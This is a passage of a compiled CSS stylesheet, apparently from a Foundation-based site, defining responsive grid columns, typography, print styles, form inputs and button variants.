  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Montserrat", sans-serif; font-style: normal; font-weight: bold; color: #111; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #111; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #0f0f0f; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #CCC; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #111; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #0e0e0e; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #111; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #0e0e0e; color: #fefefe; }

.button.secondary { background-color: #2175C1; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #1a5e9a; color: #fefefe; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #111; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #111; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #2175C1; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #111; color: #111; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #090909; color: #090909; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #111; color: #111; }

.button.hollow.primary { border: 1px solid #111; color: #111; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #090909; color: #090909; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #111; color: #111; }

.button.hollow.secondary { border: 1px solid #2175C1; color: #2175C1; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #113b61; color: #113b61; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #2175C1; color: #2175C1; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #111; color: #111; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #090909; color: #090909; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #111; color: #111; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #111; color: #111; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #090909; color: #090909; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #111; color: #111; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #2175C1; color: #2175C1; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #113b61; color: #113b61; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #2175C1; color: #2175C1; }

